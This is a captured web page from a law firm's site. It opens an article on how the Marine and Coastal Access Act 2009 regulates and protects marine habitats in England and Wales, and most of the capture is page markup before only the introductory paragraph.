

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/
body_size: 31089
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Regulating the marine environment in England and Wales: How do we currently protect our marine habitats? - Michelmores</title>
	<meta name="description" content="In Great Britain, the potentially harmful effects of activities in the marine environment are controlled by a complex system of marine management, primarily governed by the Marine and Coastal Access Act 2009 (MCAA)." />
	<link rel="canonical" href="https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Regulating the marine environment in England and Wales: How do we currently protect our marine habitats?" />
	<meta property="og:description" content="In Great Britain, the potentially harmful effects of activities in the marine environment are controlled by a complex system of marine management, primarily governed by the Marine and Coastal Access Act 2009 (MCAA)." />
	<meta property="og:url" content="https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-06-25T09:14:46+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2024/03/GettyImages-1278335224.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1199" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/","url":"https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/","name":"Regulating the marine environment in England and Wales: How do we currently protect our marine habitats? - Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/#primaryimage"},"image":{"@id":"https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2024/03/GettyImages-1278335224.jpg","datePublished":"2024-03-04T11:49:04+00:00","dateModified":"2024-06-25T09:14:46+00:00","description":"In Great Britain, the potentially harmful effects of activities in the marine environment are controlled by a complex system of marine management, primarily governed by the Marine and Coastal Access Act 2009 (MCAA).","breadcrumb":{"@id":"https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/#primaryimage","url":"https://www.michelmores.com/app/uploads/2024/03/GettyImages-1278335224.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2024/03/GettyImages-1278335224.jpg","width":1800,"height":1199,"caption":"Marine environment"},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Regulating the marine environment in England and Wales: How do we currently protect our marine habitats?"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.d5e6ef180e68faf5a9c4e594a74c930d.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.9aefece4e1ffad0571502e491aaf39a2.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-21468 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published March 4th 2024</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/agriculture-insight/regulating-the-marine-environment-in-england-and-wales-how-do-we-currently-protect-our-marine-habitats/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="small-heading">Regulating the marine environment in England and Wales: How do we currently protect our marine habitats?</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2024/03/GettyImages-1278335224-1024x682.jpg" alt="Marine environment" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Authors</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/andrew-oldland-kc/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Andrew Oldland KC"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Andrew-Oldland-min-1-768x528.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Andrew-Oldland-min-1-768x528.jpg"
                                 alt="Andrew Oldland KC"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/andrew-oldland-kc/">Andrew Oldland KC</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/rachel-oconnor/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Rachel O'Connor"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Rachel-OConnor-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Rachel-OConnor-768x512.jpg"
                                 alt="Rachel O'Connor"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/rachel-oconnor/">Rachel O'Connor</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/chloe-vernon-shore/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Chloe Vernon-Shore"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Chloe-Vernon-Shore-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Chloe-Vernon-Shore-768x512.jpg"
                                 alt="Chloe Vernon-Shore"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/chloe-vernon-shore/">Chloe Vernon-Shore</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/katharine-everett-nunns/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Katharine Everett Nunns"
                                 style="transform: scale(1.1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Katherine-Everett-Nunns-min-768x525.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Katherine-Everett-Nunns-min-768x525.jpg"
                                 alt="Katharine Everett Nunns"
                                 style="transform: scale(1.1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/katharine-everett-nunns/">Katharine Everett Nunns</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/seema-nanua/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Seema Nanua"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Semma-Nauna-min-768x515.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Semma-Nauna-min-768x515.jpg"
                                 alt="Seema Nanua"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/seema-nanua/">Seema Nanua</a>
                </div>
            </div>
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/will-dyer/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Will Dyer"
                                 style="transform: scale(1.2);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Will-Dyer-min-768x488.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Will-Dyer-min-768x488.jpg"
                                 alt="Will Dyer"
                                 style="transform: scale(1.2);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/will-dyer/">Will Dyer</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>In Great Britain, the potentially harmful effects of activities in the marine environment are controlled by a complex system of marine management, primarily governed by the Marine and Coastal Access Act 2009 (<strong>MCAA</strong>). This article provides a brief introduction to MCAA, and considers how the current regime has operated to protect the marine environment.</p>
